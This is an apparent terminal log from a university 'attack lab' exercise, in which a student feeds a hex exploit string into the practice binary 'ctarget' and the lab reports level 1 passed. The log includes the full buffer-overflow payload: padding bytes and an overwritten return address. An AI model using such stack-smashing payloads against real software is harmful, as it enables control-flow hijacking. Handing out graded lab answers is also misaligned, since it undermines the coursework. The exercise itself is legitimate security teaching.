 ubuntuarm@ubuntu:~/myattacklab/target23$ cat zxl.l1 | ./hex2raw | ./ctarget -q
Cookie: 0x730b30eb
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id zxl
course 15213-f15
lab attacklab
result 23:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 F6 17 40 00 00 00 00 00